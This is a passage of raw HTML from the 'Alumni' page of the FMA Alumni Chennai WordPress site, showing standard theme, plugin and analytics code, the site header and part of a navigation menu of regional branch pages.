

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inmfmaalumni.com/alumni/
body_size: 75883
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="-q2saPv7_0SbZuE4LK-nDDQOj7fgzTj0Pk7f-Zs5Esw" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.inmfmaalumni.com/xmlrpc.php" />
<title>Alumni &#8211; FMA Alumni Chennai</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FMA Alumni Chennai &raquo; Feed" href="https://www.inmfmaalumni.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FMA Alumni Chennai &raquo; Comments Feed" href="https://www.inmfmaalumni.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inmfmaalumni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/components/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/preferences/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/patterns/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='https://www.inmfmaalumni.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='prefix-style-css' href='https://www.inmfmaalumni.com/wp-content/plugins/bible-verse-of-the-day/bible-verse-of-the-day.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=18.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=240809-112716' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='catchbox-style-css' href='https://www.inmfmaalumni.com/wp-content/themes/catch-box/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.inmfmaalumni.com/wp-content/themes/catch-box/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='blue-css' href='https://www.inmfmaalumni.com/wp-content/themes/catch-box/colors/blue.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=240809-55704" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/www.inmfmaalumni.com\/wp-json\/","restNonce":"fcd4782234"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=240809-55704" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=18.8" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=18.8" id="wonderplugin-carousel-script-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/themes/catch-box/js/jquery.sidr.min.js?ver=1.2.1.1" id="sidr-js"></script>
<link rel="https://api.w.org/" href="https://www.inmfmaalumni.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inmfmaalumni.com/wp-json/wp/v2/pages/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inmfmaalumni.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.inmfmaalumni.com/alumni/" />
<link rel='shortlink' href='https://www.inmfmaalumni.com/?p=81' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inmfmaalumni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inmfmaalumni.com%2Falumni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inmfmaalumni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inmfmaalumni.com%2Falumni%2F&#038;format=xml" />
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KEX0GD3H6W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KEX0GD3H6W');
</script>
</head>
<body class="page-template page-template-template-page-full-width page-template-template-page-full-width-php page page-id-81 single-author right-sidebar one-menu">


<div id="page" class="hfeed site">

	 
    
	<header id="branding" role="banner">

    	            
    	<div id="header-content" class="clearfix">
        
			<div class="logo-wrap clearfix"><div id="hgroup" class="site-details"> 
   		<h1 id="site-title"><a href="https://www.inmfmaalumni.com/" title="FMA Alumni Chennai" rel="home">FMA Alumni Chennai</a></h1>
       	<h2 id="site-description">Thiruvottiyur, Chennai &#8211; 600 019</h2>
   	</div><!-- #hgroup -->   

</div><!-- .logo-wrap -->	<form method="get" class="searchform" action="https://www.inmfmaalumni.com/">
        <label for="s" class="assistive-text">Search</label>
        <input type="text" class="field" name="s" id="s" placeholder="Search" />
        <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
            
		</div><!-- #header-content -->
        
    	    <nav id="access" role="navigation">
        <h3 class="assistive-text">Primary menu</h3>
                <div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
        <div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
            
        <div class="menu-header-container"><ul class="menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://www.inmfmaalumni.com">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.inmfmaalumni.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.inmfmaalumni.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.inmfmaalumni.com/history/">History</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.inmfmaalumni.com/management/">Management</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="https://www.inmfmaalumni.com/chennai-region/">Chennai Region</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.inmfmaalumni.com/kodambakkam/">Kodambakkam</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://www.inmfmaalumni.com/vellore-region/">Vellore Region</a>
<ul class="sub-menu">
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.inmfmaalumni.com/arni-2/">Arni</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.inmfmaalumni.com/mary-immaculate/">Mary Immaculate</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.inmfmaalumni.com/mazzarello-home/">Mazzarello Home</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.inmfmaalumni.com/pallikonda/">Pallikonda</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.inmfmaalumni.com/polur/">Polur</a></li>
